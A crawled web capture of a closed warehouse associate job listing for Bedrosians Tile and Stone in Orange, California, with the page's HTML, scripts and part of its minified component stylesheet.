

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bedrosians.applicantpro.com/jobs/2722489.html
body_size: 7026
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1769816264"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1769816264';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live202601291.0">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"4045","career_site_name":"Bedrosians Tile and Stone","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"3221","organization_name":"Bedrosians Tile and Stone","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Warehouse Associate - Orange, CA - Bedrosians Tile and Stone Jobs</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="Warehouse Associate, Orange, CA, United States, Other" />
		
				<meta property="og:image" content="http://bedrosians.applicantpro.com/images/4/4045/20220928163217-Bedrosians_logoFB9.28.jpg" />
		<meta property="og:image:secure_url"  content="https://bedrosians.applicantpro.com/images/4/4045/20220928163217-Bedrosians_logoFB9.28.jpg" />
				<meta property="og:description" content="Job Overview
Warehouse associates are responsible for all incoming and outgoing products and orders. Your position requires you to inspect pallets to ensure the product matches the SKU. Diligent inventory management and reporting are required to ensure accuracy at all times. You are responsible for following proper invoicing and pick-up protocol and are responsible for safely assisting clients wit..." />
		<meta property="og:title" content="Warehouse Associate - Orange, CA" />
				<meta property="og:url" content="https://www.applicantpro.com/openings/bedrosians/jobs/2722489/CA-California/Orange/Warehouse-Associate" />
				
				<meta name="description" content="Job Overview
Warehous" /><meta name="keywords" content="Warehouse Associate, Orange, CA, United States, Other" /><link href="https://www.applicantpro.com/openings/bedrosians/jobs/2722489/CA-California/Orange/Warehouse-Associate" rel="canonical" />		<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/jobs/2722489.html";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://bedrosians.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://bedrosians.applicantpro.com//jobs/2722489.html";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="Bedrosians Tile and Stone" src="/images/4/4045/20220928163217-Bedrosians_header9.28.jpg" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php?listing_id=2722489&i=0" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<style>
.extra-padding-top {
	margin: 20px;
}
.text-left table, .text-left iframe, .text-left img {
	max-width : 100%!important;
}
</style>
<script type="text/javascript" src="/js/jquery.form-abandonment.js?ver=1"></script>
<script type="text/javascript">
	$(function() {
		$('#email_me_job').on('click', function() {
			Analytics.addAction('email_me_job_button', { listing_id : 2722489 });
		});

		$('#download_job_description').on('click', function() {
			// TODO - Download the full job description file
		});
		
		Analytics.addParams({ listing_id : '2722489' });
	});
</script>
<div class="row text-left">
	<div class="col-md-8">
			<div id="job_detail" class="bootstrap-area"><job-detail v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#job_detail",
					[ 'JobDetail' ],
					{ componentData: { token : "", organizationId : 3221, domainId : 4045, domainTitle : "Bedrosians Tile and Stone", jobListingId : 2722489, jobInfo : {"mdiCalendar":"01-Mar-2023 to 01-Apr-2023 (PST)","mdiMapMarker":"2176 N Pacific St, Orange, CA, United States","mdiDollar":"17.00-23.00 per hour Monday-Friday 8-5","mdiBulletList":"Hourly","mdiInbox":"Full Time"}, showEmailMeSimilarJobs : 1, mailToUrl : "mailto:?subject=Warehouse%20Associate%20at%20Bedrosians%20Tile%20and%20Stone&body=Apply%20for%20the%20Warehouse%20Associate%20at%20Bedrosians%20Tile%20and%20Stone%20using%20the%20link%20below.%0A%0Ahttps%3A%2F%2Fwww.applicantpro.com%2Fopenings%2Fbedrosians%2Fjobs%2F2722489", siteCss : {"accent":"#597FC3"}, useChatToApplyFlag : false, airaEnabled : false, }}
				);
			});
	</script>	</div>
	<div class="col-md-4">
		<p class="bold text-center">THIS POSITION HAS BEEN CLOSED! PLEASE CHOOSE ONE OF THE OPTIONS BELOW:</p>
<ul class="list-group">
	<li class="list-group-item .list-group-item-heading text-center">
		<h3 id="apply_now">Search <span class="accent">Jobs</span></h3>
	</li>
	<li class="list-group-item background-theme">
		<a href="/" class="btn btn-lg btn-block accent">Search Current Openings</a>
	</li>
</ul><ul class="list-group" id="job_piper_alerts_widget">
	<li class="list-group-item text-center">
		<h3>Sign Up For Job Alerts!</h3>
	</li>
	<li class="list-group-item background-theme">
		<script type="text/javascript">
			$(function() {
				var sidebar_options = { 
					api_key: "jp_apppro_bedrosians", 
					style: "sidebar", 
					title: "Warehouse Associate", 
					source: "4_job" 
				};
				referWidget("create", sidebar_options, "refer-widget");
			});
		</script>
		<div id="refer-widget"></div>
	</li>
</ul>
	</div>
</div>
<img alt="." src="https://bedrosians.applicantpro.com/jobs/images/4045-2722489.png" />
					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2OTgxNjI2NDQ4YTVjZDE4MjIwNzEwMDBjM2Y4OTExZWRhNzgzMzc2NjEzZjRjNGE4MWY5MTViYTBlNTIxMzA2NjUxYWVjMDRiMjdlZDFhMDY1OWRiYTgzOWI4OWY5ZDcwZjI1YWI2OTU4ZGZmMDI2"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="363,26,566,74" href="http://www.bedrosians.com/en/" target="_self" alt="Company Homepage" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '4045';
					var job = '2722489';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://bedrosians.applicantpro.com/stats/" : "http://bedrosians.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 6703);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://bedrosians.applicantpro.com/stats/piwik.php?idsite=6703" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bedrosians.applicantpro.com/js/web-components/assets/style.css?version=live202601291.0
body_size: 35050
content:
.w-notification-manager{position:fixed;inset:0 0 0 auto;z-index:1000;pointer-events:none;width:280px;overflow-x:hidden}.w-notification-manager--left{right:auto;left:0}.w-notification-manager .w-alert{position:relative;z-index:400;left:0;right:0;margin:8px;flex-grow:1;pointer-events:all}.w-accordion{z-index:1}.w-accordion--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-accordion--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-accordion--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-accordion__item{position:relative}.w-accordion button.w-accordion__expand-icon{color:rgba(var(--w-base-color-rgb),.4)}.w-accordion__expand-icon{margin-right:4px}.w-accordion--rotate-icon .w-accordion__expand-icon{transition:.25s 0s ease-in-out}.w-accordion__expand-icon--rotate90{transform:rotate(-90deg)}.w-accordion__expand-icon--expanded{transform:rotate(-180deg)}.w-accordion__expand-icon--expanded.w-accordion__expand-icon--rotate90{transform:rotate(0)}.w-accordion__expand-icon .w-icon:before{font-size:1.1em}.w-accordion__item-title{position:relative;display:flex;align-items:center;font-size:17px;padding:4px;user-select:none;cursor:pointer;border-top:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);-webkit-tap-highlight-color:transparent}.w-accordion__item--disabled .w-accordion__item-title{cursor:not-allowed;opacity:.6;-webkit-tap-highlight-color:transparent}.w-accordion--no-icon .w-accordion__item-title,.w-accordion--icon-right .w-accordion__item-title{padding-left:12px}.w-accordion__item:first-child .w-accordion__item-title{border-top-color:transparent}.w-accordion__item-title:before{content:"";position:absolute;inset:0;background-color:currentColor;opacity:0;transition:.15s}.w-accordion__item-title:focus:before,.w-accordion__item-title:hover:before{opacity:.03}.w-accordion__item-title:active:before{opacity:.05}.w-accordion__item--disabled .w-accordion__item-title:before{display:none}.w-accordion__item-content{padding:8px 12px}.w-alert{position:relative;margin-top:16px;margin-bottom:16px;padding:8px;font-size:14px;border-radius:4px;border:0 solid currentColor}.w-alert--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-alert--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-alert--bold{font-weight:700}.w-alert--has-icon{display:flex;align-items:center}.w-alert--border,.w-alert--outline{border-width:1px}.w-alert--tile{border-radius:0}.w-alert--round{border-radius:99em;padding-left:12px;padding-right:12px}.w-alert--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-alert--one-border,.w-alert--plain{border:transparent}.w-alert:before,.w-alert:after{position:absolute;inset:0;background-color:currentColor;pointer-events:none}.w-alert--border-left{padding-left:12px}.w-alert--border-right{padding-right:12px}.w-alert--border-top{padding-top:12px}.w-alert--border-bottom{padding-bottom:12px}.w-alert--one-border:before{content:"";opacity:.3}.w-alert--border-left:before{right:auto;width:4px;border-top-left-radius:inherit;border-bottom-left-radius:inherit}.w-alert--border-right:before{left:auto;width:4px;border-top-right-radius:inherit;border-bottom-right-radius:inherit}.w-alert--border-top:before{bottom:auto;height:4px;border-top-left-radius:inherit;border-top-right-radius:inherit}.w-alert--border-bottom:before{top:auto;height:4px;border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.w-alert--one-border.w-alert--icon-outside:before{content:"";opacity:.7;width:3px}.w-alert:after{opacity:.12;content:"";border-radius:inherit}.w-alert--outline:after{display:none}.w-alert--bg:after{background-color:#fff;opacity:.1}.w-alert__dismiss.w-button{align-self:flex-start;margin-left:8px;margin-top:-2px;margin-right:-2px}.w-alert .w-alert__icon{opacity:.9;align-self:flex-start;margin-right:8px;font-size:1.3em}.w-alert--has-icon .w-alert__content{flex-grow:1}@-moz-document url-prefix(){.w-alert--has-icon .w-alert__content{margin-top:.18em}}.w-alert--icon-outside .w-alert__icon{position:absolute;opacity:1;left:1px;z-index:1;transform:translate(-50%);border:1px solid rgba(var(--w-base-bg-color-rgb),.7);background-color:rgb(var(--w-base-bg-color-rgb))}.w-alert--icon-outside .w-alert__icon:before{transform:scale(1.05)}.w-alert--icon-outside .w-alert__content{padding-left:12px}.w-alert.size--xs,.w-alert.size--sm{padding-top:4px;padding-bottom:4px}.w-alert.size--md{padding-top:8px;padding-bottom:8px}.w-alert.size--lg{padding-top:12px;padding-bottom:10px}.w-alert.size--xl{padding-top:12px;padding-bottom:12px}.w-autocomplete{display:flex;flex-wrap:wrap;gap:4px;position:relative;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);padding:2px 4px;user-select:none}.w-autocomplete--open{border-bottom-left-radius:0;border-bottom-right-radius:0}.w-autocomplete__selection{display:flex;align-items:center;background:rgba(var(--w-contrast-bg-color-rgb),.035);border:1px solid rgba(var(--w-contrast-bg-color-rgb),.05);border-radius:4px;padding:0 2px 0 4px;flex-shrink:0}.w-autocomplete__selection span{margin-top:-1px;line-height:1}.w-autocomplete__selection .w-button .w-icon:before{font-size:.8em;line-height:0}.w-autocomplete__input{min-width:0;flex:1 1 0;color:inherit;border:none;background-color:transparent;line-height:18px}.w-autocomplete__placeholder{color:rgba(var(--w-base-color-rgb),.5);pointer-events:none;line-height:18px}.w-autocomplete__menu{position:absolute;inset:100% -1px auto;max-height:clamp(20px,400px,80vh);margin-top:-1px;margin-left:0;background-color:rgb(var(--w-base-bg-color-rgb));border:1px solid rgba(var(--w-contrast-bg-color-rgb),.2);border-top:none;border-bottom-left-radius:4px;border-bottom-right-radius:4px;overflow:auto;z-index:10}.w-autocomplete__menu li{position:relative;list-style-type:none;margin:0;padding:4px 8px}.w-autocomplete__menu li:hover{background-color:rgba(var(--w-primary-color),.1)}.w-autocomplete__menu li:before,.w-autocomplete__menu li:after{content:"";position:absolute;inset:0}.w-autocomplete__menu li.highlighted:before{border-left:2px solid transparent;border-left-color:var(--w-primary-color);opacity:.3}.w-autocomplete__menu li.highlighted:after{background-color:var(--w-primary-color);opacity:.1}li.w-autocomplete__no-match--default:hover{background-color:transparent}.w-badge-wrap{position:relative;display:inline-flex}.w-badge{position:absolute;display:flex;align-items:center;justify-content:center;user-select:none;border-radius:99em;height:16px;line-height:16px;min-width:16px;z-index:1;padding:0 4px}.w-badge--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-badge--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-badge--inline{position:static}.w-badge--round{aspect-ratio:1;min-width:0;padding:0}.w-badge.size--xs{font-size:10px;height:14px;line-height:14px;min-width:14px}.w-badge.size--xs--round{width:14px;padding:0 7px}.w-badge.size--sm{font-size:10px;height:16px;line-height:16px;min-width:16px}.w-badge.size--md{font-size:12px;height:18px;line-height:18px;min-width:18px}.w-badge.size--lg{font-size:14px;height:22px;line-height:22px;min-width:22px}.w-badge.size--xl{font-size:16px;height:26px;line-height:26px;min-width:26px}.w-badge--top{top:0}.w-badge--bottom{bottom:0}.w-badge--left{right:100%}.w-badge--right{left:100%}.w-badge--overlap.w-badge--top{margin-top:-4px}.w-badge--overlap.w-badge--bottom{margin-bottom:-4px}.w-badge--overlap.w-badge--left{margin-right:-12px}.w-badge--overlap.w-badge--right{margin-left:-12px}.w-badge--overlap.w-badge--top.size--xs{margin-top:-2px}.w-badge--overlap.w-badge--bottom.size--xs{margin-bottom:-2px}.w-badge--overlap.w-badge--top.size--sm{margin-top:-3px}.w-badge--overlap.w-badge--bottom.size--sm{margin-bottom:-3px}.w-badge--overlap.w-badge--top.size--lg{margin-top:-6px}.w-badge--overlap.w-badge--bottom.size--lg{margin-bottom:-6px}.w-badge--overlap.w-badge--top.size--xl{margin-top:-8px}.w-badge--overlap.w-badge--bottom.size--xl{margin-bottom:-8px}.w-badge--dark{color:#fffffff2}.w-badge--outline{background-color:transparent;border-color:currentColor}.w-badge--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-badge--dot.w-badge{min-width:0;padding:0;aspect-ratio:1}.w-badge--dot.size--xs{height:5px}.w-badge--dot.size--sm{height:7px}.w-badge--dot.size--md{height:9px}.w-badge--dot.size--lg{height:11px}.w-badge--dot.size--xl{height:12px}.w-breadcrumbs{display:flex;align-items:center}.w-breadcrumbs.size--xs{font-size:11px}.w-breadcrumbs.size--sm{font-size:13px}.w-breadcrumbs.size--md{font-size:15px}.w-breadcrumbs.size--lg{font-size:17px}.w-breadcrumbs.size--xl{font-size:20px}.w-breadcrumbs__separator{margin-left:4px;margin-right:4px}.w-button{position:relative;display:inline-flex;flex-shrink:0;outline:none;border-radius:4px;background-color:#0000001a;border:1px solid rgba(0,0,0,.04);padding-left:8px;padding-right:8px;box-shadow:0 0 0 transparent;vertical-align:middle;align-self:center;align-items:center;justify-content:center;white-space:nowrap;text-overflow:ellipsis;user-select:none;cursor:pointer;color:inherit;font-family:inherit;z-index:1;transition:all .25s,background-color 0s,padding 0s;-webkit-tap-highlight-color:transparent}.w-button--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-button--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 